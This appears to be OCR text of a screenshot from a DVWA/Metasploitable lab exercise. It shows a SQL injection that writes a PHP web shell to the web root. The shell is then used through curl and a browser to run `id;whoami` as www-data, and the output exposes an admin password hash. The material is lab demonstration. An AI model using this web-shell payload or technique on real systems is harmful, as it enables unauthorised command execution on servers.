 mysql> select * from users where user_id = 1 union select all 1,2,3,4,"<?php system($_REQUEST['c']);?>",6 into outfile "/var/www/dvwa/shell.
php" #;
    -> ;
Query OK, 2 rows affected (0.00 sec)
mysql>
root@metasploitable: /var/www/dvwa 140x30
root@metasploitable:/var/www/dvwa# cat shell.php
1       admin   admin   admin   5f4dcc3b5aa765d61d8327deb882cf99        http://10.0.0.14/dvwa/hackable/users/admin.jpg
1       2       3       4       <?php system($_REQUEST['c']);?> 6
root@metasploitable:/var/www/dvwa#
root@metasploitable:/var/www/dvwa#
root@metasploitable:/var/www/dvwa# curl http://10.0.0.14/dvwa/shell.php?c=id;whoami
1       admin   admin   admin   5f4dcc3b5aa765d61d8327deb882cf99        http://10.0.0.14/dvwa/hackable/users/admin.jpg
1       2       3       4       uid=33(www-data) gid=33(www-data) groups=33(www-data)
        6
Mozilla Firefox
10.0.0.14/mutillidae/inde
10.0.0.14/dvwa/shell.php?c=
10.0.0.14/dvwa/shell.php?c=id;whoami
Search
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 http://10.0.0.14/dvwa/hackable/users/admin.jpg 1 2 3 4 uid=33(www-data)
gid=33(www-data) groups=33(www-data) www-data 6